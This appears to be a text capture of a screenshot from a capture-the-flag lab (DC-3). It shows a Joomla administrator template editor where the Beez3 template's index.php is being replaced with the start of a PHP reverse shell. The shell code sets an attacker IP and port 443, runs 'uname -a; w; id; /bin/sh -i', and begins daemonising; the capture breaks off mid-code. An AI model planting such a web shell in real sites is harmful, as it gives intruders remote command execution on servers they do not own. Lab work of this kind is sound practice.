 Templates: Customise (B
192.168.0.136/administrator/index.php?option=com_templates&
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.0.163';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();